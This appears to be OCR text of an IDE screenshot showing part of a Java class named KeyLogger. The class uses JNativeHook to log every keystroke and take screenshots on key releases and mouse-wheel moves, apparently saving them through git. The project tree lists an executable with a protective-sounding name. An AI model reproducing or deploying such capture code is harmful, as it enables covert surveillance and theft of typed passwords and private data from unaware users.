 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/keylogger/KeyLogger.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer
JUnit
> frost-totp [boot] [frost-common main]
kite-zerodha-client [boot] [frost-exchange-client m
kite-zerodha-playwright [boot] [frost-exchange-clie
nse-exchange-client [boot] [frost-exchange-client r
screen-shot
src/main/java
com.cloud.record
com.cloud.record.keylogger
KeyLogger.java
com.cloud.record.properties
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
log4j2.xml_bkp
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
JNativeHook.x86_64.dll
launch4j.xml
NetProtectors-core.exe
out.manifest
pom.xml
screenshot.bat
KeyLogger.java
screen-shot/pom.xml
59 }
60 }
61 }
62
63 public void nativeKeyReleased(NativeKeyEvent e) {
64 LOGGER.info("Key Released: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
65 try {
66 takeScreenshot(NativeKeyEvent.getKeyText(e.getKeyCode()));
67 } catch (GitAPIException | IOException e1) {
68 e1.printStackTrace();
69 }
70 }
71
72 public void nativeKeyTyped(NativeKeyEvent e) {
73 LOGGER.info("Key Typed: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
74 }
75
76 public void nativeMouseWheelMoved(NativeMouseWheelEvent e) {
77 try {
78 int btn = e.getButton(), rotation = e.getWheelRotation();
79 System.out.println(btn+" | "+rotation);
80 takeScreenshot(e.getWheelRotation());
81 } catch (GitAPIException | IOException e1) {
82 e1.printStackTrace();
83 }
84 }
85
Problems Javadoc Declaration Console Progress Boot Dashboard Debug Breakpoints
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
0 | -1
0 | -1
0 | 1
0 | -1
0 | 1
0 | -1
Writable Smart Insert 80 : 50 : 2701
74°F
Partly sunny
Search
P
ENG
IN
2:31 PM
6/2/2024
1